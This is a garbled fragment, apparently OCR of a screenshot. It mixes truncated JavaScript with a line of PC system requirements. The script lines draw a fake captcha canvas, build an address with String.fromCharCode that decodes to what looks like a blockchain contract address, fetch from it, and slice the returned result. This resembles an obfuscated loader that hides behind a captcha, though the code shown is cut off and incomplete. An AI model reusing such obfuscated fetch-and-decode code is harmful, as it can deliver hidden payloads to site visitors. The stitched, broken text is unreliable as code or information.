
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB or higher
Disk space:
64 GB for patching